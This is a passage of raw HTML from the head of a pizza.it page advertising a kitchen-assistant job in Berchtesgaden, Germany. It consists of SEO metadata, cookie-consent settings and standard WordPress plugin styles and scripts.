

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pizza.it/annuncio/aiuto-cucina/berchtesgaden/
body_size: 36641
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Aiuto Cucina Berchtesgaden &#8211; Pizza.it  Il portale della pizza italiana		</title>
					<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "3145021";
				_iub.csConfiguration.cookiePolicyId = "81503058";
			</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/sync/3145021.js"></script>
			<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Cerchiamo, nella zona di Berchtesgaden Germania. Un aiuto cucina capace è responsabile del suo lavoro disposto ad imparare. Solo persona seria con voglia di migliorare. Stipendio d’accordo alla sua capacità. Zona Berchtesgaden Germania. Possibilità d’allogio."/>
<meta name="robots" content="nofollow, index, noimageindex, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.pizza.it/annuncio/aiuto-cucina/berchtesgaden/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aiuto Cucina Berchtesgaden - Pizza.it Il Portale Della Pizza Italiana" />
<meta property="og:description" content="Cerchiamo, nella zona di Berchtesgaden Germania. Un aiuto cucina capace è responsabile del suo lavoro disposto ad imparare. Solo persona seria con voglia di migliorare. Stipendio d’accordo alla sua capacità. Zona Berchtesgaden Germania. Possibilità d’allogio." />
<meta property="og:url" content="https://www.pizza.it/annuncio/aiuto-cucina/berchtesgaden/" />
<meta property="og:site_name" content="Pizza.it Il portale della pizza" />
<meta property="og:updated_time" content="2022-05-04T15:47:05+02:00" />
<meta property="og:image" content="https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg" />
<meta property="og:image:secure_url" content="https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="632" />
<meta property="og:image:alt" content="Aiuto Cucina Berchtesgaden" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-04T09:12:02+02:00" />
<meta property="article:modified_time" content="2022-05-04T15:47:05+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aiuto Cucina Berchtesgaden - Pizza.it Il Portale Della Pizza Italiana" />
<meta name="twitter:description" content="Cerchiamo, nella zona di Berchtesgaden Germania. Un aiuto cucina capace è responsabile del suo lavoro disposto ad imparare. Solo persona seria con voglia di migliorare. Stipendio d’accordo alla sua capacità. Zona Berchtesgaden Germania. Possibilità d’allogio." />
<meta name="twitter:image" content="https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://www.pizza.it/#organization","name":"Pizza.it","url":"https://www.pizza.it","email":"info@pizza.it","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"telephone":"+ 39 0734 671039"},{"@type":"WebSite","@id":"https://www.pizza.it/#website","url":"https://www.pizza.it","name":"Pizza.it Il portale della pizza","publisher":{"@id":"https://www.pizza.it/#organization"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg","url":"https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg","width":"1200","height":"632","inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.pizza.it/annuncio/aiuto-cucina/berchtesgaden/#webpage","url":"https://www.pizza.it/annuncio/aiuto-cucina/berchtesgaden/","name":"Aiuto Cucina Berchtesgaden - Pizza.it Il Portale Della Pizza Italiana","datePublished":"2022-05-04T09:12:02+02:00","dateModified":"2022-05-04T15:47:05+02:00","isPartOf":{"@id":"https://www.pizza.it/#website"},"primaryImageOfPage":{"@id":"https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.pizza.it/author/16588/","name":"Mario Papini","url":"https://www.pizza.it/author/16588/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/18b1213267e203c00722a4968cd7e7308b4722ae2e500d877ea9e6be50aab981?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/18b1213267e203c00722a4968cd7e7308b4722ae2e500d877ea9e6be50aab981?s=96&amp;d=mm&amp;r=g","caption":"Mario Papini","inLanguage":"it-IT"},"worksFor":{"@id":"https://www.pizza.it/#organization"}},{"@type":"Article","headline":"Aiuto Cucina Berchtesgaden - Pizza.it Il Portale Della Pizza Italiana","keywords":"Aiuto Cucina Berchtesgaden,Germania,Cerchiamo","datePublished":"2022-05-04T09:12:02+02:00","dateModified":"2022-05-04T15:47:05+02:00","author":{"@id":"https://www.pizza.it/author/16588/","name":"Mario Papini"},"publisher":{"@id":"https://www.pizza.it/#organization"},"description":"Cerchiamo, nella zona di Berchtesgaden Germania. Un aiuto cucina capace \u00e8 responsabile del suo lavoro disposto ad imparare. Solo persona seria con voglia di migliorare. Stipendio d\u2019accordo alla sua capacit\u00e0. Zona Berchtesgaden Germania. Possibilit\u00e0 d\u2019allogio.","name":"Aiuto Cucina Berchtesgaden - Pizza.it Il Portale Della Pizza Italiana","@id":"https://www.pizza.it/annuncio/aiuto-cucina/berchtesgaden/#richSnippet","isPartOf":{"@id":"https://www.pizza.it/annuncio/aiuto-cucina/berchtesgaden/#webpage"},"image":{"@id":"https://www.pizza.it/wp-content/uploads/2021/06/Pizza.it-la-pizza-italiana-1200-x-632.jpg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://www.pizza.it/annuncio/aiuto-cucina/berchtesgaden/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Pizza.it  Il portale della pizza italiana &raquo; Aiuto Cucina Berchtesgaden Feed dei commenti" href="https://www.pizza.it/annuncio/aiuto-cucina/berchtesgaden/feed/" />
<!-- www.pizza.it is managing ads with Advanced Ads 2.0.9 – https://wpadvancedads.com/ --><script id="pizza-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://www.pizza.it/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=2.13.10' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-min-css' href='https://www.pizza.it/wp-content/plugins/e-addons-pro-form-extended/modules/extended/assets/lib/flatpickr/dist/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pizza.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.pizza.it/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.pizza.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.pizza.it/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.pizza.it/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.pizza.it/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.pizza.it/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://www.pizza.it/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.pizza.it/wp-content/themes/pizza/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pizza.it/wp-content/themes/pizza/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.pizza.it/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.pizza.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-418-css' href='https://www.pizza.it/wp-content/uploads/essential-addons-elementor/eael-418.css?ver=1651679225' type='text/css' media='all' />
<link rel='stylesheet' id='e-flatpickr-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/e-flatpickr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-10.css?ver=1768528722' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.pizza.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-54399-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-54399.css?ver=1768528723' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-418-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-418.css?ver=1768528723' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-317.css?ver=1768528723' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-896-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-896.css?ver=1768528729' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.pizza.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list a:not(.addtoany_special_service)>span {
	border-radius: 100px!important;
	padding: 5px;
	transition: .25s ease;
}

.a2a_kit, .a2a_menu, .a2a_modal, .a2a_overlay {
	line-height: 56px!important;
}

.addtoany_content {
	margin: 30px 0 -30px;
}

.addtoany_list a, .widget .addtoany_list a {
	padding: 0 4px;
}

.addtoany_list a:first-child, .widget .addtoany_list a:first-child {
	padding: 0 4px 0 0;
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.pizza.it/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.pizza.it/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.6.c70c2d66d12de2e0ef40a99b47336a00' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.pizza.it/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-978-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-978.css?ver=1617024812' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-997-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-997.css?ver=1688041637' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1793-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-1793.css?ver=1651199521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1833-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-1833.css?ver=1695385137' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2007-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-2007.css?ver=1688468428' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-89885-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-89885.css?ver=1702981004' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-100147-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-100147.css?ver=1730973437' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-100381-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-100381.css?ver=1682402193' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-104431-css' href='https://www.pizza.it/wp-content/uploads/elementor/css/post-104431.css?ver=1682425751' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.pizza.it/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1753635841' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.pizza.it/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1753635865' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.pizza.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
            var _iub = _iub || [];
            _iub.csConfiguration ={"floatingPreferencesButtonDisplay":"bottom-right","lang":"it","siteId":"3145021","cookiePolicyId":"81503058","whitelabel":false,"banner":{"closeButtonDisplay":false,"listPurposes":true,"explicitWithdrawal":true,"rejectButtonDisplay":true,"acceptButtonDisplay":true,"customizeButtonDisplay":true,"closeButtonRejects":true,"position":"float-bottom-center","style":"light","textColor":"#000000","backgroundColor":"#FFFFFF","customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA"},"perPurposeConsent":true,"enableUspr":true,"googleAdditionalConsentMode":true,"invalidateConsentWithoutLog":true,"enableTcf":true,"tcfPurposes":{"1":true,"2":"consent_only","3":"consent_only","4":"consent_only","5":"consent_only","6":"consent_only","7":"consent_only","8":"consent_only","9":"consent_only","10":"consent_only"}}; 
//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js?ver=3.12.4" id="iubenda-head-scripts-1-js"></script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.4" id="iubenda-head-scripts-2-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-3-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#dd3333,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.pizza.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab" id="recaptcha_js-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=6.0.3" id="hide-admin-bar-based-on-user-roles-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://www.pizza.it/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"annuncio\":\"aiuto-cucina-berchtesgaden\",\"post_type\":\"annuncio\",\"name\":\"aiuto-cucina-berchtesgaden\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.pizza.it/wp-admin/admin-ajax.php","security":"c946530cf8","gallery_scrolloffset":"20","eppathtoscripts":"https://www.pizza.it/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.pizza.it/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.pizza.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pizza.it/wp-json/wp/v2/annuncio/102310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pizza.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pizza.it/?p=102310' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
